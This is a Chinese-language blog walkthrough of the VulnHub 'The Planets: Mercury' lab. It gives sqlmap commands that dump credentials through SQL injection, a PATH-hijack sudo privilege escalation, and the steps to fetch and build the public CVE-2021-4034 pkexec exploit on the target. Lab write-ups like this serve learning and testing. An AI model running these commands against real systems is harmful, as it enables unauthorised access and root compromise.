1、靶場地址

The Planets: Mercury ~ VulnHubThe Planets: Mercury, made by SirFlash. Download & walkthrough links are available.![]() https://vulnhub.com/entry/the-planets-mercury,544/

https://vulnhub.com/entry/the-planets-mercury,544/

這好像是個系列的,關于星球系列,之前還做過一個地球的,有興趣的可以看看!Vulnhub項目:Earth_vulnhub earth-CSDN博客文章瀏覽閱讀714次。Vulnhub項目:Earth_vulnhub earthhttps://blog.csdn.net/weixin_43938645/article/details/130265310?spm=1001.2014.3001.5501

2、滲透過程



搞起!確認目標 56.165,本機 56.160,nmap 探測開放端口。





開放 22 和 8080 端口,訪問 8080,沒啥東西,那就掃個目錄看看?



只有個 robots.txt?

訪問一下,啥都沒有?



嘗試 index.html,發現了報錯提醒,有個新的路徑。



?訪問新路徑后發現了一張圖和兩個鏈接,隨便點一點觀察一下。





訪問 load a fact 后發現這塊的 id 有東西 。

?



經過幾次嘗試發現這塊應該有 sql 注入 。

打個單引號,果然,如下圖所示

?sqlmap 啟動,具體命令如下,基礎操作!?

sqlmap -u http://192.168.56.165:8080/mercuryfacts/1 --dbs --batch

sqlmap -u http://192.168.56.165:8080/mercuryfacts/1 -D mercury --tables --batch

sqlmap -u http://192.168.56.165:8080/mercuryfacts/1 -D mercury -T users --columns --batchsqlmap -u http://192.168.56.165:8080/mercuryfacts/1 -D mercury -T users -C username,password --dump --batch



發現用戶名和密碼。用這些用戶名和密碼去嘗試 ssh,也可以用 hydra 去爆破 ssh。?

經過測試發現只有最后一個可以登上。



進入后,首先發現了 user_flag,還發現了個文件夾,里面有提示?

這兩個怎么看怎么像個用戶名和密碼,只不過密碼是base64 加密了



那就解密下下面的用戶,很好,出來了,下面去連接這個 linuxmaster 用戶,當然也可以之間在 webmaster 用戶那 su 一下?



找了一下,沒啥東西,那就提權一下。這里有兩種方式提權,首先介紹第一種,利用 sudo -l,進行環境變量提權。可以看看這個 sh 文件是怎么寫的。

他這是用 tail 命令去做了個操作,那可以自己做一個 tail 二進制程序,然后把它的環境變量設置一下,應用新的環境變量,用這個環境變量下的 tail 去執行這個 sh 文件。?

echo "/bin/bash" > tail

chmod 777 tail

export PATH=.:$PATH

sudo --preserve-env=PATH /usr/bin/check_syslog.sh



啪的一下,肉特root了,獲取了 root_flag。就很舒服!??



下面是第二種方式,利用 suid 去提權。輸入下面的命令去找具有 suid 的文件。?

find / -perm -4000 -type f 2>/dev/null





好巧不巧,發現了個這個,我以前文章有對這個 cve 進行分析CVE-2021-4034漏洞原理解析-CSDN博客文章瀏覽閱讀8k次,點贊5次,收藏14次。本篇文章主要分析了CVE-2021-4034漏洞,同時介紹了相關知識點以及使用方法,漏洞復現在前滲透測試(七)中體現,記錄自己學習過程。_cve-2021-4034https://blog.csdn.net/weixin_43938645/article/details/127924107?下載,打包,開啟 web 服務,讓靶機把這個 cve 下載到靶機上,然后解壓一下。

GitHub - berdav/CVE-2021-4034: CVE-2021-4034 1day

git clone到本地打包

tar -czvf?CVE-2021-4034.tar.gz CVE-2021-4034

python3 -m http.server 8099

靶機linuxmaster? ?wget一下,解壓,tar -xvf?CVE-2021-4034.tar.gz

?



那下面就簡單多了!!!?



進到這個文件夾下,make 一下?

生成了 cve-2021-4034,之間運行就可返回 root,提權成功!!!!?

這個 cve 用戶還是挺廣的,后面還有個類似的靶機,也是用這個 cve,當然還有其他的方式,正在做其他的方式提權,緩沖區溢出,搞起!

這個靶機算是用兩種方式拿下了,希望各位看官繼續關注后續文章,哈哈哈,請點贊!!哈哈!!

3、思路總結

接下來總結下思路,從 web 開始思路基本上差不多,用 sql 注入當做切入點,獲取用戶名和密碼,然后進行 ssh 連接,進入系統后,去發現相關文件。進一步深入提權,兩種方式,說不定還有更多方式,可以多嘗試嘗試,沒事,靶機么,隨便搞,又打不壞,大不了重裝!!!

堅持每天能做兩臺,更新兩篇文章,樸實無華的一天就這么度過了,還有不到一個月就得撤了,有點舍不得呢xd!!!!

![[原創][Delphi多線程]TThreadedQueue的經典使用案例.](http://pic.xiahunao.cn/[原創][Delphi多線程]TThreadedQueue的經典使用案例.)

)

)